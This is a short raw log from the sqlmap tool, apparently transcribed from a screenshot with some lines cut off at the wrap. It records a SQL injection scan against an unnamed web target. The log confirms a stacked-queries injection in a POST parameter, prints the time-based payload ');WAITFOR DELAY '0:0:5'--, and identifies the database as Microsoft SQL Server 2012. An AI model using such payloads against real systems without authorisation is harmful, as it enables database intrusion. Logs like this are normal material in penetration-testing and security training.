 [17:51:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:51:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one o
r (potential) technique found
[17:51:06] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'?
/n]
[17:51:08] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '-
ms=mysql')
[17:51:08] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ');WAITFOR DELAY '0:0:5'--
---
[17:51:24] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:51:24] [INFO] testing Microsoft SQL Server
[17:51:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[17:51:29] [INFO] confirming Microsoft SQL Server
[17:51:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[17:51:35] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 4 times
SecIN@Metasp